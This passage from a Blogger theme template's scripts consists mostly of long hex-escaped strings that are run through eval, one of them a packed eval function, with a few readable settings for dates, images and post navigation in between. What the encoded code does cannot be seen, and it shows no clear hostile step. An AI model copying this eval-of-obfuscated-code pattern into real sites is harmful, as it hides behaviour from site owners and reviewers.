c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c